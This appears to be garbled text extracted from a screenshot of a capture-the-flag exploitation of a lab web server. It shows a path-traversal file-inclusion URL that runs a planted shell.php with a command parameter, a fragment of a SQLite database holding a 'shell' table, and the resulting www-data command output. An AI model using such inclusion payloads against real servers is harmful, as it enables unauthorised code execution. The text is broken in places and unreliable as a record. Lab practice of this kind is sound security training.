 10.10.10.43/department/manage.php?notes=/ninevehNotes/../var/tmp/shell.php&cmd=id
Home Notes Logout
Hi admin,
123RF 123RF
123RF 123RF
123RF 123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF 123RF
SQLite format 3@  -�
GG�6�KtableshellshellCREATE TABLE 'shell' ('shell' TEXT default '
uid=33(www-data) gid=33(www-data) groups=33(www-data)